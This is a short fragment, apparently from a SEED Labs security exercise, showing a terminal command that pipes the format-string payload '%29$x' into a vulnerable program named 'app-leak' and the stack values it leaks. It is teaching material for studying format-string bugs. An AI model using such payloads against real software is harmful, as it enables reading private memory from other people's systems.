 [11/22/22]seed@VM:~$  python3 -c 'print("%29$x")' | ./app-leak
00000001.22222222.ffffffff.%29$x
ffffffff